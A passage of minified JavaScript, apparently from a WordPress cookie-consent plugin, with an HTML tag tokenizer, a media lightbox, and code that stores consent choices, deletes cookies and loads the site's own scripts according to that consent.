e.attrs)if(e.attrs.hasOwnProperty(t)){r+=" "+t;var i=e.attrs[t];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[t]||(r+='="'+(0,n.escapeQuotes)(i)+'"')}return e.rest&&(r+=" "+e.rest),r+=e.unary&&!e.html5Unary?"/>":">",void 0!==o&&null!==o&&(r+=o+"</"+e.tagName+">"),r},e}());o.StartTagToken=function(){function e(o,r,n,i,d,s){t(this,e),this.type="startTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.html5Unary=!1,this.unary=d,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),o.AtomicTagToken=function(){function e(o,r,n,i,d){t(this,e),this.type="atomicTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=d}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),o.EndTagToken=function(){function e(o,r){t(this,e),this.type="endTag",this.length=r,this.text="",this.tagName=o}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,o){"use strict";function r(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,function(e,o){return/\\/.test(o)?o+'"':o+'\\"'}):o}o.__esModule=!0,o.escapeQuotes=r},function(e,o){"use strict";function r(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function t(e,o){var t=e.stream,n=r(o());return e.stream=t,n}function n(e,o){var r=o.pop();e.prepend("</"+r.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var o=this.last();return o&&o.tagName&&o.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var o,r=0;o=this[r];r++)if(o.tagName===e)return!0;return!1},e}function d(e,o,d){function s(){var o=t(e,d);o&&p[o.type]&&p[o.type](o)}var a=i(),p={startTag:function(r){var t=r.tagName;"TR"===t.toUpperCase()&&a.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):o.selfCloseFix&&c.test(t)&&a.containsTagName(t)?a.lastTagNameEq(t)?n(e,a):(e.prepend("</"+r.tagName+">"),s()):r.unary||a.push(r)},endTag:function(r){a.last()?o.tagSoupFix&&!a.lastTagNameEq(r.tagName)?n(e,a):a.pop():o.tagSoupFix&&(d(),s())}};return function(){return s(),r(d())}}o.__esModule=!0,o.default=d;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])}()}()},function(e,o){"use strict";function r(e){return void 0!==e&&null!==e}function t(e){return"function"==typeof e}function n(e,o,r){var t=void 0,n=e&&e.length||0;for(t=0;t<n;t++)o.call(r,e[t],t)}function i(e,o,r){for(var t in e)e.hasOwnProperty(t)&&o.call(r,t,e[t])}function d(e,o){return e=e||{},i(o,function(o,t){r(e[o])||(e[o]=t)}),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var o=function(){var o=[];return n(e,function(e){o.push(e)}),{v:o}}();if("object"===(void 0===o?"undefined":l(o)))return o.v}}function c(e){return e[e.length-1]}function a(e,o){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(o))}function p(e){return a(e,"script")}function _(e){return a(e,"style")}o.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.existy=r,o.isFunction=t,o.each=n,o.eachKey=i,o.defaults=d,o.toArray=s,o.last=c,o.isTag=a,o.isScript=p,o.isStyle=_}])}),function(e,o){e.gdpr_lightbox=function(e,o){"use strict";function r(e){var o=S();return F&&e.length?(e.one(F,o.resolve),setTimeout(o.resolve,500)):o.resolve(),o.promise()}function t(e,r,t){if(1===arguments.length)return o.extend({},e);if("string"==typeof r){if(void 0===t)return void 0===e[r]?null:e[r];e[r]=t}else o.extend(e,r);return this}function n(e){for(var o,r=decodeURI(e.split("#")[0]).split("&"),t={},n=0,i=r.length;n<i;n++)r[n]&&(o=r[n].split("="),t[o[0]]=o[1]);return t}function i(e,r){return e+(e.indexOf("?")>-1?"&":"?")+o.param(r)}function d(e,o){var r=e.indexOf("#");return-1===r?o:(r>0&&(e=e.substr(r)),o+e)}function s(e){return o('<span class="gdpr_lightbox-error"></span>').append(e)}function c(e,r){var t=r.opener()&&r.opener().data("gdpr_lightbox-desc")||"Image with no description",n=o('<img src="'+e+'" alt="'+t+'"/>'),i=S(),d=function(){i.reject(s("Failed loading image"))};return n.on("load",function(){if(0===this.naturalWidth)return d();i.resolve(n)}).on("error",d),i.promise()}function a(e,r){var t,n,i;try{t=o(e)}catch(e){return!1}return!!t.length&&(n=o('<i style="display:none !important"></i>'),i=t.hasClass("gdpr_lightbox-hide"),r.element().one("gdpr_lightbox:remove",function(){n.before(t).remove(),i&&!t.closest(".gdpr_lightbox-content").length&&t.addClass("gdpr_lightbox-hide")}),t.removeClass("gdpr_lightbox-hide").after(n))}function p(e){var r=P.exec(e);return!!r&&g(d(e,i("https://www.youtube"+(r[2]||"")+".com/embed/"+r[4],o.extend({autoplay:1},n(r[5]||"")))))}function _(e){var r=R.exec(e);return!!r&&g(d(e,i("https://player.vimeo.com/video/"+r[3],o.extend({autoplay:1},n(r[4]||"")))))}function l(e){var r=U.exec(e);return!!r&&(0!==e.indexOf("http")&&(e="https:"+e),g(d(e,i("https://www.facebook.com/plugins/video.php?href="+e,o.extend({autoplay:1},n(r[4]||""))))))}function f(e){var o=M.exec(e);return!!o&&g(d(e,i("https://www.google."+o[3]+"/maps?"+o[6],{output:o[6].indexOf("layer=c")>0?"svembed":"embed"})))}function g(e){return'<div class="gdpr_lightbox-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+e+'"/></div>'}function m(){return C.documentElement.clientHeight?C.documentElement.clientHeight:Math.round(I.height())}function v(e){var o=k();o&&(27===e.keyCode&&o.options("esc")&&o.close(),9===e.keyCode&&u(e,o))}function u(e,o){var r=o.element().find(E),t=r.index(C.activeElement);e.shiftKey&&t<=0?(r.get(r.length-1),e.preventDefault()):e.shiftKey||t!==r.length-1||(r.get(0),e.preventDefault())}function h(){o.each(O,function(e,o){o.resize()})}function b(e){1===O.unshift(e)&&(N.addClass("gdpr_lightbox-active"),I.on({resize:h,keydown:v})),o("body > *").not(e.element()).addClass("gdpr_lightbox-hidden").each(function(){var e=o(this);void 0===e.data(D)&&e.data(D,e.attr(j)||null)}).attr(j,"true")}function y(e){var r;e.element().attr(j,"true"),1===O.length&&(N.removeClass("gdpr_lightbox-active"),I.off({resize:h,keydown:v})),O=o.grep(O,function(o){return e!==o}),r=O.length?O[0].element():o(".gdpr_lightbox-hidden"),r.removeClass("gdpr_lightbox-hidden").each(function(){var e=o(this),r=e.data(D);r?e.attr(j,r):e.removeAttr(j),e.removeData(D)})}function k(){return 0===O.length?null:O[0]}function w(e,r,t,n){var i,d="inline",s=o.extend({},t);return n&&s[n]?(i=s[n](e,r),d=n):(o.each(["inline","iframe"],function(e,o){delete s[o],s[o]=t[o]}),o.each(s,function(o,t){return!t||(!(!t.test||t.test(e,r))||(i=t(e,r),!1!==i?(d=o,!1):void 0))})),{handler:d,content:i||""}}function x(e,n,i,d){function s(e){p=o(e).css("max-height",m()+"px"),a.find(".gdpr_lightbox-loader").each(function(){var e=o(this);r(e).always(function(){e.remove()})}),a.removeClass("gdpr_lightbox-loading").find(".gdpr_lightbox-content").empty().append(p),l=!0,p.trigger("gdpr_lightbox:ready",[_])}var c,a,p,_=this,l=!1,f=!1;n=o.extend({},A,n),a=o(n.template),_.element=function(){return a},_.opener=function(){return i},_.options=o.proxy(t,_,n),_.handlers=o.proxy(t,_,n.handlers),_.resize=function(){l&&!f&&p.css("max-height",m()+"px").trigger("gdpr_lightbox:resize",[_])},_.close=function(){if(l&&!f){f=!0,y(_);var e=S();return d&&(C.activeElement===a[0]||o.contains(a[0],C.activeElement)),p.trigger("gdpr_lightbox:close",[_]),a.removeClass("gdpr_lightbox-opened").addClass("gdpr_lightbox-closed"),r(p.add(a)).always(function(){p.trigger("gdpr_lightbox:remove",[_]),a.remove(),a=void 0,e.resolve()}),e.promise()}},c=w(e,_,n.handlers,n.handler),a.attr(j,"false").addClass("gdpr_lightbox-loading gdpr_lightbox-opened gdpr_lightbox-"+c.handler).appendTo("body").on("click","[data-gdpr_lightbox-close]",function(e){o(e.target).is("[data-gdpr_lightbox-close]")&&_.close()}).trigger("gdpr_lightbox:open",[_]),b(_),o.when(c.content).always(s)}function T(e,r,t){e.preventDefault?(e.preventDefault(),t=o(this),e=t.data("gdpr_lightbox-target")||t.attr("href")||t.attr("src")):t=o(t);var n=new x(e,o.extend({},t.data("gdpr_lightbox-options")||t.data("gdpr_lightbox"),r),t,C.activeElement);if(!e.preventDefault)return n}var C=e.document,I=o(e),S=o.Deferred,N=o("html"),O=[],j="ah",D="gdpr_lightbox-"+j,E='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',A={esc:!0,handler:null,handlers:{image:c,inline:a,youtube:p,vimeo:_,googlemaps:f,facebookvideo:l,iframe:g},template:'<div class="gdpr_lightbox" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="gdpr_lightbox-wrap" data-gdpr_lightbox-close role="document"><div class="gdpr_lightbox-loader">Loading...</div><div class="gdpr_lightbox-container"><div class="gdpr_lightbox-content"></div><button class="gdpr_lightbox-close" type="button" aria-label="Close (Press escape to close)" data-gdpr_lightbox-close>&times;</button></div></div></div>'},J=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,P=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,R=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,M=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,U=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,F=function(){var e=C.createElement("div"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var r in o)if(void 0!==e.style[r])return o[r];return!1}();return c.test=function(e){return J.test(e)},T.options=o.proxy(t,T,A),T.handlers=o.proxy(t,T,A.handlers),T.current=k,o(C).on("click.gdpr_lightbox","[data-gdpr_lightbox]",T),T}(e,e.jQuery||e.Zepto)}("undefined"!=typeof window?window:this),function(e){var o={common:{init:function(){"use strict";function o(e){var o;try{o=new URL(e)}catch(e){return!1}return"http:"===o.protocol||"https:"===o.protocol}function r(e){try{new URLSearchParams(window.location.search).has("gdpr_dbg")&&console.warn(e)}catch(e){console.warn(e)}}function t(){var o=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false",t=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("true"===o)if("function"==typeof navigator.sendBeacon){var n=new FormData;n.append("action","moove_gdpr_remove_php_cookies"),n.append("security",t),n.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,n),r("dbg - cookies removed navigatorBeacon")}else e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:t,type:"ajax_b1"},function(e){r("dbg - cookies removed")})}function n(){t();var o=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";"true"===(void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false")?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:0,thirdparty:0,advanced:0,performance:0,preference:0,wp_lang:o},function(e){var o={};o.strict=1,o.thirdparty=0,o.advanced=0,o.performance=0,o.preference=0,h(),i("script_inject",o),_(o)}):h()}function i(e,o){try{jQuery().gdpr_cookie_compliance_analytics(e,o)}catch(e){}}function d(e){try{jQuery().gdpr_cookie_compliance_consent_log(e)}catch(e){}}function s(){var e=m("moove_gdpr_popup"),o={};return o.strict="0",o.thirdparty="0",o.advanced="0",o.performance="0",o.preference="0",e&&(e=JSON.parse(e),o.strict=e.strict,o.thirdparty=e.thirdparty,o.advanced=e.advanced,o.performance=void 0!==e.performance?e.performance:0,o.preference=void 0!==e.preference?e.preference:0,_(o),i("script_inject",e)),void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.performance&&1===parseInt(e.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.preference&&1===parseInt(e.preference)&&c()):"1"!==moove_frontend_gdpr_scripts.strict_init&&c(),o}function c(){e(document).find("iframe[data-gdpr-iframesrc]").each(function(){e(this).attr("src",e(this).attr("data-gdpr-iframesrc"))})}function a(e){w=!0,i("accept_all",""),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"1",advanced:"1",performance:"1",preference:"1"}),y),p("enabled-all")}function p(t){var n=!1;try{void 0!==moove_frontend_gdpr_scripts.force_reload&&"true"===moove_frontend_gdpr_scripts.force_reload&&(n=!0)}catch(e){}var d=s(),c=moove_frontend_gdpr_scripts.enabled_default.strict,a=moove_frontend_gdpr_scripts.enabled_default.third_party,p=moove_frontend_gdpr_scripts.enabled_default.advanced,_=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,f=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(document.cookie.indexOf("moove_gdpr_popup")>=0||1==a||1==p||1==_||1==f||1==c){var g=m("moove_gdpr_popup");1==c&&(N.strict=1),1==a&&(N.strict=1,N.thirdparty=a),1==p&&(N.strict=1,N.advanced=p),1==_&&(N.strict=1,N.performance=_),1==f&&(N.strict=1,N.preference=f),N&&(parseInt(d.strict)-parseInt(N.strict)<0&&(n=!0),parseInt(d.thirdparty)-parseInt(N.thirdparty)<0&&(n=!0),parseInt(d.advanced)-parseInt(N.advanced)<0&&(n=!0),parseInt(d.performance)-parseInt(N.performance)<0&&(n=!0),parseInt(d.preference)-parseInt(N.preference)<0&&(n=!0))}if(n)if(g={strict:0,thirdparty:0,advanced:0,performance:0,preference:0},i("script_inject",g),void 0!==moove_frontend_gdpr_scripts.scripts_defined)setTimeout(function(){location.reload(!0)},800);else{var u=e(document).find('script[src*="googletagmanager.com"]');u.length>0&&u.each(function(){var r=e(this).attr("src");if(r&&o(r)){var t=new URL(r),n=t.searchParams.get("id");n&&(document.cookie="woocommerce_"+n+"=true; expires=Thu, 31 Dec 1970 23:59:59 UTC; path=/",window["ga-disable-"+n]=!0),window.gtag&&window.gtag("remove"),e(this).remove()}});var h=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"true",b=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("function"==typeof navigator.sendBeacon)if("true"===h){var y=new FormData;y.append("action","moove_gdpr_remove_php_cookies"),y.append("security",b),y.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,y),location.reload(!0)}else location.reload(!0);else"true"===h?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:b,type:"ajax_b2"},function(e){location.reload(!0)}).fail(function(){location.reload(!0)}):location.reload(!0)}else{var k=m("moove_gdpr_popup");r("dbg - inject - 4"),v(k),l(),e("#moove_gdpr_save_popup_settings_button").show()}}function _(o){o&&(i("script_inject",o),1===parseInt(o.strict)?(e("#moove_gdpr_strict_cookies").is(":checked")||(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","allow")):(e("#moove_gdpr_strict_cookies").is(":checked")&&(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","deny")),1===parseInt(o.thirdparty)?(e("#moove_gdpr_performance_cookies").is(":checked")||e("#moove_gdpr_performance_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","allow")):(e("#moove_gdpr_performance_cookies").is(":checked")&&e("#moove_gdpr_performance_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","deny")),1===parseInt(o.advanced)?(e("#moove_gdpr_advanced_cookies").is(":checked")||e("#moove_gdpr_advanced_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","allow")):(e("#moove_gdpr_advanced_cookies").is(":checked")&&e("#moove_gdpr_advanced_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","deny")),1===parseInt(o.performance)?e("#moove_gdpr_performance_cc_cookies").is(":checked")||e("#moove_gdpr_performance_cc_cookies").prop("checked",!0).trigger("change"):e("#moove_gdpr_performance_cc_cookies").is(":checked")&&e("#moove_gdpr_performance_cc_cookies").prop("checked",!1).trigger("change"),1===parseInt(o.preference)?(e("#moove_gdpr_preference_cc_cookies").is(":checked")||e("#moove_gdpr_preference_cc_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","allow")):(e("#moove_gdpr_preference_cc_cookies").is(":checked")&&e("#moove_gdpr_preference_cc_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","deny")),e('input[data-name="moove_gdpr_performance_cookies"]').prop("checked",e("#moove_gdpr_performance_cookies").is(":checked")),e('input[data-name="moove_gdpr_strict_cookies"]').prop("checked",e("#moove_gdpr_strict_cookies").is(":checked")),e('input[data-name="moove_gdpr_advanced_cookies"]').prop("checked",e("#moove_gdpr_advanced_cookies").is(":checked")),e('input[data-name="moove_gdpr_performance_cc_cookies"]').prop("checked",e("#moove_gdpr_performance_cc_cookies").is(":checked")),e('input[data-name="moove_gdpr_preference_cc_cookies"]').prop("checked",e("#moove_gdpr_preference_cc_cookies").is(":checked")))}function l(){e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide())}function f(){var o=!0;if("undefined"!=typeof sessionStorage&&1===parseInt(sessionStorage.getItem("gdpr_infobar_hidden"))&&(o=!1),void 0!==moove_frontend_gdpr_scripts.display_cookie_banner&&o){if("true"===moove_frontend_gdpr_scripts.display_cookie_banner)e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""));else if(e("#moove_gdpr_cookie_info_bar").length>0){e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide();var t={strict:1,thirdparty:1,advanced:1,performance:1,preference:1};r("dbg - inject - 5"),v(JSON.stringify(t))}}else e("#moove_gdpr_cookie_info_bar").length>0&&o&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""))}function g(e,o,t){var n;if(t>0){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3),n="; expires="+i.toGMTString()}else n="";try{var s="SameSite=Lax";void 0!==moove_frontend_gdpr_scripts.cookie_attributes&&(s=moove_frontend_gdpr_scripts.cookie_attributes),void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&(o=JSON.parse(o),o.version=moove_frontend_gdpr_scripts.gdpr_consent_version,o=JSON.stringify(o)),"moove_gdpr_popup"===e&&0===parseInt(o.strict)?void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor?document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; "+s:document.cookie=encodeURIComponent(e)+"=; Path=/;":document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; "+s,o!==A&&(A=o,d(o))}catch(e){r("error - moove_gdpr_create_cookie: "+e)}}function m(e){for(var o=encodeURIComponent(e)+"=",r=document.cookie.split(";"),t=0;t<r.length;t++){for(var n=r[t];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o)){var i=decodeURIComponent(n.substring(o.length,n.length)),d=JSON.parse(i);if(void 0!==d.version){if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version){var s=moove_frontend_gdpr_scripts.gdpr_consent_version;if(parseFloat(s)>parseFloat(d.version))return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null}}else if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&parseFloat(moove_frontend_gdpr_scripts.gdpr_consent_version)>1)return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null;return i}}return null}function v(o){if(N=s(),o){var r=o;o=JSON.parse(o);s();if(!1!==O){var t=JSON.parse(O);1===parseInt(t.thirdparty)&&1===parseInt(o.thirdparty)&&(o.thirdparty="0"),1===parseInt(t.advanced)&&1===parseInt(o.advanced)&&(o.advanced="0"),1===parseInt(t.performance)&&1===parseInt(o.performance)&&(o.performance="0"),1===parseInt(t.preference)&&1===parseInt(o.preference)&&(o.preference="0")}if(i("script_inject",o),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.preference)&&c()):1===parseInt(o.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var d=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==d.strict&&d.strict.header&&postscribe(document.head,d.strict.header),void 0!==d.strict&&d.strict.body&&e(d.strict.body).prependTo(document.body),void 0!==d.strict&&d.strict.footer&&postscribe(document.body,d.strict.footer),k.strict=!0),1===parseInt(o.thirdparty)&&void 0===k.thirdparty&&(d.thirdparty.header&&postscribe(document.head,d.thirdparty.header),d.thirdparty.body&&e(d.thirdparty.body).prependTo(document.body),d.thirdparty.footer&&postscribe(document.body,d.thirdparty.footer),k.thirdparty=!0),1===parseInt(o.advanced)&&void 0===k.advanced&&(d.advanced.header&&postscribe(document.head,d.advanced.header),d.advanced.body&&e(d.advanced.body).prependTo(document.body),d.advanced.footer&&postscribe(document.body,d.advanced.footer),k.advanced=!0),void 0!==o.performance&&1===parseInt(o.performance)&&void 0===k.performance&&(void 0!==d.performance&&d.performance.header&&postscribe(document.head,d.performance.header),void 0!==d.performance&&d.performance.body&&e(d.performance.body).prependTo(document.body),void 0!==d.performance&&d.performance.footer&&postscribe(document.body,d.performance.footer),k.performance=!0),void 0!==o.preference&&1===parseInt(o.preference)&&void 0===k.preference&&(void 0!==d.preference&&d.preference.header&&postscribe(document.head,d.preference.header),void 0!==d.preference&&d.preference.body&&e(d.preference.body).prependTo(document.body),void 0!==d.preference&&d.preference.footer&&postscribe(document.body,d.preference.footer),k.preference=!0);else{var o=m("moove_gdpr_popup");o&&(h(),n())}}catch(e){console.warn("1"),console.error(e)}else if(void 0===k.strict||void 0===k.thirdparty||void 0===k.advanced){1===o.strict&&(k.strict=!0),1===o.thirdparty&&(k.thirdparty=!0),1===o.advanced&&(k.advanced=!0),1===o.performance&&(k.performance=!0),1===o.preference&&(k.preference=!0);var a=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(o.strict)&&0===parseInt(o.thirdparty)&&0===parseInt(o.advanced)&&0===parseInt(o.performance)&&0===parseInt(o.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:o.strict,thirdparty:o.thirdparty,advanced:o.advanced,performance:o.performance,preference:o.preference,wp_lang:a},function(t){O=r,i("script_inject",o);var n=JSON.parse(t);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}else f()}function u(){var o=!0;e(document).find("#moove_gdpr_cookie_modal input[type=checkbox]").each(function(){e(this).is(":checked")||(o=!1)})}function h(o){try{e(document).find("script[data-gdpr]").each(function(){r("script_removed: "+e(this).attr("src")),e(this).remove()});for(var t=document.cookie.split(";"),n=window.location.hostname,i=0;i<t.length;i++){var d=t[i],s=d.indexOf("="),c=s>-1?d.substr(0,s):d;c.includes("woocommerce")||c.includes("wc_")||c.includes("moove_gdpr_popup")||c.includes("wordpress")||(document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain="+n,document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain=."+n,r("cookie removed: "+c+" - "+n))}}catch(e){r("error in gdpr_delete_all_cookies: "+e)}"undefined"!=typeof sessionStorage&&sessionStorage.removeItem("gdpr_session")}function b(o){var r=m("moove_gdpr_popup");o&&(h(),t());var n="0",i="0",d="0",s="0",c="0",a=!1;r&&(r=JSON.parse(r),n=r.strict,i=r.advanced,d=r.thirdparty,s=void 0!==r.performance?r.performance:0,c=void 